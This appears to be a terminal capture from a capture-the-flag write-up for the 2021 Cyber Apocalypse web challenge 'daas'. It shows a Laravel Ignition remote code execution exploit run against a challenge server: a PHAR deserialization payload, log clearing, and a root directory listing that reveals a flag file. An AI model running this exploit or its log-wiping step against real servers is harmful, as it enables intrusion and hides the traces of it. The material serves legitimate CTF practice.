 ┌─[pwnhacker0x18@parrot]─[~/Documents/ctf-cyber-apocalypse-2021/web/web_daas]
└──╼ $python3 laravel-ignition-rce.py http://138.68.182.108:32229/ /tmp/exploit.phar
+ Log file: /www/storage/logs/laravel.log
+ Logs cleared
+ Successfully converted to PHAR !
+ Phar deserialized
--------------------------
total 92
drwxr-xr-x   1 root root 4096 Apr 24 11:07 .
drwxr-xr-x   1 root root 4096 Apr 24 11:07 ..
-rwxr-xr-x   1 root root    0 Apr 24 11:06 .dockerenv
drwxr-xr-x   1 root root 4096 Apr 19 06:23 bin
drwxr-xr-x   2 root root 4096 Mar 19 23:44 boot
drwxr-xr-x   5 root root  360 Apr 24 11:06 dev
-rw-------   1 root root  248 Apr 19 13:12 entrypoint.sh
drwxr-xr-x   1 root root 4096 Apr 24 11:06 etc
-rw-r--r--   1 root root   51 Apr 19 13:12 flagbVOuv
drwxr-xr-x   2 root root 4096 Mar 19 23:44 home
drwxr-xr-x   1 root root 4096 Apr 19 06:23 lib
drwxr-xr-x   2 root root 4096 Apr  8 00:00 lib64
drwxr-xr-x   2 root root 4096 Apr  8 00:00 media
drwxr-xr-x   2 root root 4096 Apr  8 00:00 mnt
drwxr-xr-x   2 root root 4096 Apr  8 00:00 opt
dr-xr-xr-x 453 root root    0 Apr 24 11:06 proc
drwx------   1 root root 4096 Apr 19 06:23 root
drwxr-xr-x   1 root root 4096 Apr 24 11:07 run
drwxr-xr-x   1 root root 4096 Apr 19 06:23 sbin
drwxr-xr-x   2 root root 4096 Apr  8 00:00 srv
dr-xr-xr-x  13 root root    0 Apr  1 17:29 sys
drwxrwxrwt   1 root root 4096 Apr 24 11:07 tmp
drwxr-xr-x   1 root root 4096 Apr  8 00:00 usr
drwxr-xr-x   1 root root 4096 Apr 19 06:22 var
drwxr-xr-x   1 www  www  4096 Apr 24 11:07 www
--------------------------
+ Logs cleared